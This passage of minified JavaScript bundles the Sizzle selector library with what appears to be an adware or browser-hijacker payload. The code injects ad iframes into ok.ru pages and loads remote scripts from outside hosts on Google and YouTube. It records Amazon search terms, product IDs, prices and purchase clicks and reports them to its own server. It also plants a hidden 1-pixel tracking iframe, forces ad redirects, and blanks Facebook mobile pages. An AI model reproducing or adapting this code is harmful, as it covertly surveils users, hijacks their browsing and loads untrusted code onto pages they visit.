i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["20f4f9c60ef9e65fac"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/20f4f9c60ef9e65fac.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52537",sid:"",tid:"8436",title:"advert"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["20f4f9c60ef9e65fac"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52537x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["20f4f9c60ef9e65fac"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=20f4f9c60ef9e65fac&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"20f4f9c60ef9e65fac",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52537"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_20f4f9c60ef9e65fac_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8436"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/20f4f9c60ef9e65fac.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=20f4f9c60ef9e65fac",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"20f4f9c60ef9e65fac"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof 